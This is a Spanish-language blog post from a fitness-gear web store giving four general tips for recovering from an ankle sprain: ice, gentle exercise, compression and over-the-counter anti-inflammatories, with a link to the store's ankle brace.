      <button class="share-button__copy no-js-hidden">
        <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>

        <span class="visually-hidden">Copiar enlace</span>
      </button>
    </div>
  </details>
</share-button>

        </div><div
          class="article-template__content page-width page-width--narrow rte"
          itemprop="articleBody"
          
        >
          <p><span style="font-weight: 400;">Como una de las lesiones más comunes en cualquier deporte o actividad, casi todo el mundo ha sufrido una lesión en el tobillo. Independientemente de si sufrió un esguince menor o un daño importante en los ligamentos, es comprensible querer recuperarse lo más rápido posible. Tratar un tobillo torcido o lesionado correctamente la primera vez también puede prevenir problemas recurrentes en el futuro. Aquí hay cuatro formas de ayudar a acelerar el proceso de recuperación después de sufrir una lesión en el tobillo:</span></p><h2> <span style="font-weight: 400;">Hielo en el tobillo</span>
</h2><p> <span style="font-weight: 400;">Ponerse hielo en el tobillo debe ser uno de los primeros pasos que tome después de sufrir una lesión. Según</span> <a href="https://www.authorityadviser.com/ankle-ice-pack/" target="_blank" rel="noopener noreferrer"><span style="font-weight: 400;">Authority Adviser</span></a> <span style="font-weight: 400;">, "la formación de hielo adecuada funcionará para reducir la hinchazón y promover la curación". Aunque simplemente puede usar una bolsa de hielo, también hay envolturas de hielo especialmente diseñadas que se amoldarán al tobillo y brindarán un alivio más efectivo. No desea hielo durante más de 20 minutos a la vez. Cuando se trata de lesiones por formación de hielo, demasiado de algo bueno puede ser algo malo.</span></p><h2> <span style="font-weight: 400;">ejercicio suave</span>
</h2><p> <span style="font-weight: 400;">Aunque pueda parecer contradictorio, el ejercicio suave con el tobillo en realidad puede ayudar a acelerar el proceso de recuperación. Según</span> <a href="https://www.suburbanfootandankle.com/the-importance-of-treating-a-sprained-ankle/" target="_blank" rel="noopener noreferrer"><span style="font-weight: 400;">Suburban Foot &amp; Ankle Associates</span></a> <span style="font-weight: 400;">, “utilice ejercicios suaves que ayuden a aumentar el flujo sanguíneo en el tobillo. También puede ayudar a fortalecer los músculos de la pantorrilla y el tobillo para ayudar a evitar esguinces de tobillo en el futuro”. El primer paso para la recuperación completa es poder ganar rango de movimiento a través del protocolo de ejercicio correcto. Un ejercicio recomendado es realizar ochos o escribir el ABC con el pie. Como siempre, asegúrese de consultar con su médico antes de realizar cualquier tipo de movimiento intencional con el tobillo lesionado.</span></p><h2> <span style="font-weight: 400;">Compresión</span>
</h2><p> <span style="font-weight: 400;">Durante las primeras etapas de una lesión en el tobillo, es útil usar un vendaje Ace u</span> <a href="https://www.allrj.com/products/x-strap-ankle-brace-with-3d-weaving-technology-best-ankle-support" data-tomit-product-id="664876613680" target="_blank" rel="noopener noreferrer"><span style="font-weight: 400;">otra venda para comprimir el tobillo</span></a> <span style="font-weight: 400;">. El tobillo debe envolverse comenzando por los dedos de los pies y continuando hasta el músculo de la pantorrilla. La venda debe estar lo suficientemente apretada para comprimir los músculos sin cortar la circulación hacia el pie. Si siente hormigueo en los dedos de los pies, entonces sabe que la venda está demasiado apretada y debe aflojarse.</span></p><h2> <span style="font-weight: 400;">Tomar medicamentos antiinflamatorios</span>
</h2><p> <span style="font-weight: 400;">Los medicamentos antiinflamatorios son más efectivos cuando se usan dentro de las primeras 48 horas del inicio de la lesión. Los antiinflamatorios incluyen medicamentos como ibuprofeno (Advil, Motrin IB) o naproxeno (Aleve). Además de estas píldoras, también puede obtener su medicamento antiinflamatorio a través de un agente tópico que frota sobre la lesión. Según</span> <a href="http://blog.gameready.com/blog/5-home-remedies-for-a-sprained-ankle" target="_blank" rel="noopener noreferrer"><span style="font-weight: 400;">Game Ready</span></a> <span style="font-weight: 400;">, “este tipo de tratamientos son útiles cuando se busca reducir la inflamación y favorecer la cicatrización de la lesión”. El medicamento también aliviará el dolor y la incomodidad asociados con las lesiones de tobillo. Al ayudar a reducir el dolor, también podrá realizar los ejercicios de rehabilitación con mayor facilidad.</span><span style="font-weight: 400;"><br></span><span style="font-weight: 400;"><br></span> <span style="font-weight: 400;">Nadie quiere sufrir una lesión en el tobillo. Sin embargo, con el tratamiento y la atención adecuados, puede recuperarse lo más rápido posible. Lo importante a recordar es no apresurar el proceso de curación.</span></p><p> <span style="font-weight: 400;"><a href="www.allrj.com/collections/all" title="Consigue el equipo y los accesorios de fitness más asequibles">Consigue el equipo y los accesorios de fitness más asequibles</a></span></p>
        </div><div class="article-template__back element-margin-top center">
    <a href="/es/blogs/blog" class="article-template__link link animate-arrow">
      <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
      Regresar al blog
    </a>
  </div><div class="article-template__comment-wrapper background-secondary">
      <div id="comments" class="page-width page-width--narrow"><form method="post" action="/es/blogs/blog/4-ways-to-speed-your-recovery-from-an-ankle-injury/comments#comment_form" id="comment_form" accept-charset="UTF-8" class="comment-form"><input type="hidden" name="form_type" value="new_comment" /><input type="hidden" name="utf8" value="✓" />
<h2>Deja un comentario</h2><div
            
          >
            <div class="article-template__comment-fields">
              <div class="field field--with-error">
                <input
                  type="text"
                  name="comment[author]"
                  id="CommentForm-author"
                  class="field__input"
                  autocomplete="name"
                  value=""
                  aria-required="true"
                  required
                  
                  placeholder="Nombre"
                >
                <label class="field__label" for="CommentForm-author">Nombre
                  <span aria-hidden="true">*</span></label
                ></div>
              <div class="field field--with-error">
                <input
                  type="email"
                  name="comment[email]"
                  id="CommentForm-email"
                  autocomplete="email"
                  class="field__input"
                  value=""
                  autocorrect="off"
                  autocapitalize="off"
                  aria-required="true"
                  required
                  
                  placeholder="Correo electrónico"
                >
                <label class="field__label" for="CommentForm-email">Correo electrónico
                  <span aria-hidden="true">*</span></label
                ></div>
            </div>
            <div class="field field--with-error">
              <textarea
                rows="5"
                name="comment[body]"
                id="CommentForm-body"
                class="text-area field__input"
                aria-required="true"
                required
                
                placeholder="Comentario"
              ></textarea>
              <label class="form__label field__label" for="CommentForm-body">Comentario
                <span aria-hidden="true">*</span></label
              >
            </div></div><p class="article-template__comment-warning caption">Ten en cuenta que los comentarios deben aprobarse antes de que se publiquen.</p><input type="submit" class="button" value="Publicar comentario">
        </form>
      </div>
    </div></article>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Article",
    "articleBody": "Como una de las lesiones más comunes en cualquier deporte o actividad, casi todo el mundo ha sufrido una lesión en el tobillo. Independientemente de si sufrió un esguince menor o un daño importante en los ligamentos, es comprensible querer recuperarse lo más rápido posible. Tratar un tobillo torcido o lesionado correctamente la primera vez también puede prevenir problemas recurrentes en el futuro. Aquí hay cuatro formas de ayudar a acelerar el proceso de recuperación después de sufrir una lesión en el tobillo: Hielo en el tobillo\n Ponerse hielo en el tobillo debe ser uno de los primeros pasos que tome después de sufrir una lesión. Según Authority Adviser , \"la formación de hielo adecuada funcionará para reducir la hinchazón y promover la curación\". Aunque simplemente puede usar una bolsa de hielo, también hay envolturas de hielo especialmente diseñadas que se amoldarán al tobillo y brindarán un alivio más efectivo. No desea hielo durante más de 20 minutos a la vez. Cuando se trata de lesiones por formación de hielo, demasiado de algo bueno puede ser algo malo. ejercicio suave\n Aunque pueda parecer contradictorio, el ejercicio suave con el tobillo en realidad puede ayudar a acelerar el proceso de recuperación. Según Suburban Foot \u0026amp; Ankle Associates , “utilice ejercicios suaves que ayuden a aumentar el flujo sanguíneo en el tobillo. También puede ayudar a fortalecer los músculos de la pantorrilla y el tobillo para ayudar a evitar esguinces de tobillo en el futuro”. El primer paso para la recuperación completa es poder ganar rango de movimiento a través del protocolo de ejercicio correcto. Un ejercicio recomendado es realizar ochos o escribir el ABC con el pie. Como siempre, asegúrese de consultar con su médico antes de realizar cualquier tipo de movimiento intencional con el tobillo lesionado. Compresión\n Durante las primeras etapas de una lesión en el tobillo, es útil usar un vendaje Ace u otra venda para comprimir el tobillo . El tobillo debe envolverse comenzando por los dedos de los pies y continuando hasta el músculo de la pantorrilla. La venda debe estar lo suficientemente apretada para comprimir los músculos sin cortar la circulación hacia el pie. Si siente hormigueo en los dedos de los pies, entonces sabe que la venda está demasiado apretada y debe aflojarse. Tomar medicamentos antiinflamatorios\n Los medicamentos antiinflamatorios son más efectivos cuando se usan dentro de las primeras 48 horas del inicio de la lesión. Los antiinflamatorios incluyen medicamentos como ibuprofeno (Advil, Motrin IB) o naproxeno (Aleve). Además de estas píldoras, también puede obtener su medicamento antiinflamatorio a través de un agente tópico que frota sobre la lesión. Según Game Ready , “este tipo de tratamientos son útiles cuando se busca reducir la inflamación y favorecer la cicatrización de la lesión”. El medicamento también aliviará el dolor y la incomodidad asociados con las lesiones de tobillo. Al ayudar a reducir el dolor, también podrá realizar los ejercicios de rehabilitación con mayor facilidad. Nadie quiere sufrir una lesión en el tobillo. Sin embargo, con el tratamiento y la atención adecuados, puede recuperarse lo más rápido posible. Lo importante a recordar es no apresurar el proceso de curación. Consigue el equipo y los accesorios de fitness más asequibles",
    "mainEntityOfPage": {
      "@type": "WebPage",
      "@id": "https:\/\/www.allrj.com"
    },
    "headline": "4 formas de acelerar su recuperación de una lesión de tobillo",
    
    
      "image": [
        "https:\/\/www.allrj.com\/cdn\/shop\/articles\/4-ways-to-speed-your-recovery-from-an-ankle-injury-7646488.jpg?v=1766121450\u0026width=1920"
      ],
    
    "datePublished": "2019-04-19T09:56:00Z",
    "dateCreated": "2019-04-19T09:56:03Z",
    "author": {
      "@type": "Person",
      "name": "An Mai"
    },
    "publisher": {
      "@type": "Organization",
      "name": "ALLRJ"
    }
  }
</script>


</section><section id="shopify-section-template--17587733561584__newsletter" class="shopify-section section"><link href="//www.allrj.com/cdn/shop/t/66/assets/component-newsletter.css?v=34945112440978667491729795467" rel="stylesheet" type="text/css" media="all" />
<link href="//www.allrj.com/cdn/shop/t/66/assets/newsletter-section.css?v=32029452121974141051766125768" rel="stylesheet" type="text/css" media="all" />
<link href="//www.allrj.com/cdn/shop/t/66/assets/component-rte.css?v=129955352400935762871729795478" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--17587733561584__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17587733561584__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }</style><div class="newsletter center ">
  <div class="newsletter__wrapper color-background-2 gradient content-container isolate content-container--full-width section-template--17587733561584__newsletter-padding"><h2 class="h1" >
            Subscribe to our emails
          </h2><div class="newsletter__subheading rte" ><p>Join our email list for exclusive offers and the latest news. </p></div><div >
            <form method="post" action="/es/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--17587733561584__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Correo electrónico"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--17587733561584__newsletter">
                    Correo electrónico
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Suscribirse"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//www.allrj.com/cdn/shop/t/66/assets/section-promo-popup.css?v=127854579168687042981766125851" rel="stylesheet" type="text/css" media="all" />
<link href="//www.allrj.com/cdn/shop/t/66/assets/component-newsletter.css?v=34945112440978667491729795467" rel="stylesheet" type="text/css" media="all" />
<link href="//www.allrj.com/cdn/shop/t/66/assets/newsletter-section.css?v=32029452121974141051766125768" rel="stylesheet" type="text/css" media="all" />
<link href="//www.allrj.com/cdn/shop/t/66/assets/component-rte.css?v=129955352400935762871729795478" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--17587734216944__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//www.allrj.com/cdn/shop/t/66/assets/section-footer.css?v=68717387035245503971766125829" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-newsletter.css?v=34945112440978667491729795467" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-list-menu.css?v=82531261308708820501729795455" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-list-payment.css?v=178090847112083036751729795457" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-list-social.css?v=95959682829340248331729795458" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-rte.css?v=129955352400935762871729795478" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/disclosure.css?v=157723176749515283361766125738" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-card.css?v=97558457506035627521729795439" media="print" onload="this.media='all'">

<noscript><link href="//www.allrj.com/cdn/shop/t/66/assets/component-newsletter.css?v=34945112440978667491729795467" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.allrj.com/cdn/shop/t/66/assets/component-list-menu.css?v=82531261308708820501729795455" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.allrj.com/cdn/shop/t/66/assets/component-list-payment.css?v=178090847112083036751729795457" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.allrj.com/cdn/shop/t/66/assets/component-list-social.css?v=95959682829340248331729795458" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.allrj.com/cdn/shop/t/66/assets/component-rte.css?v=129955352400935762871729795478" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.allrj.com/cdn/shop/t/66/assets/disclosure.css?v=157723176749515283361766125738" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.allrj.com/cdn/shop/t/66/assets/component-card.css?v=97558457506035627521729795439" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--17587734216944__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--17587734216944__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--17587734216944__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Accessibility Statement</h2><div class="footer-block__details-content rte">
                      <p>We are committed to ensuring digital accessibility for people with disabilities and continually improving the user experience. Our website aims to conform to WCAG 2.1 level AA standards. If you encounter any accessibility issues, please contact us at support@allrj.com or (732) 705-1056. We strive to respond within 2 business days.</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">About Allrj</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/es/apps/help-center"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Preguntas más frecuentes
                            </a>
                          </li><li>
                            <a
                              href="/es/apps/order-tracking"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Rastrea tu orden
                            </a>
                          </li><li>
                            <a
                              href="/es/blogs/blog"
                              class="link link--text list-menu__item list-menu__item--link list-menu__item--active"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/reviews-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Reviews
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de devoluciones
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de privacidad
                            </a>
                          </li><li>
                            <a
                              href="/es/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politica de reembolso
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/chargeback-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Chargeback Policy
                            </a>
                          </li><li>
                            <a
                              href="https://www.allrj.com/apps/sitemap"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sitemap 
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">More info</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/es/pages/climate-commitment"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Climate commitment 
                            </a>
                          </li><li>
                            <a
                              href="https://join.collabs.shopify.com/community/apply/D6BaeExlxQM"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Become an Ambassador 
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/klarna"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Buy now pay later with Klarna
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Términos de servicio
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/klarna"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Klarna
                            </a>
                          </li><li>
                            <a
                              href="https://brandfetch.com/allrj.com"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Brand
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              >
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p><strong>Join the Allrj Community</strong></p>
                      </div><form method="post" action="/es/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--17587734216944__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Correo electrónico"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--17587734216944__footer">
                              Correo electrónico
                            </label>
                            
                              <button
                                type="submit"
                                class="newsletter-form__button field__button"
                                name="commit"
                                id="Subscribe"
                                aria-label="Suscribirse"
                              >
                                <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              </button>
                            
                          </div></div>
                        
</form></div></div></div><div class="footer-block--newsletter"><div class="footer__follow-on-shop">
              
              
              <script defer="defer" async type="module" src="//www.allrj.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_Bfwbpk3m.es.esm.js"></script>
<script defer="defer" async type="module" src="//www.allrj.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js"></script>
<script defer="defer" async type="module" src="//www.allrj.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js"></script>
<script type="module">
  await import("//www.allrj.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_Bfwbpk3m.es.esm.js");
await import("//www.allrj.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js");
await import("//www.allrj.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

              
            </div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="http://www.facebook.com/TheAllrj" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="http://www.instagram.com/theallrj" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="http://www.tiktok.com/@the_allrj" class="link list-social__link" ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="http://www.pinterest.com/theallrj" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

                </li><li class="list-payment__item">
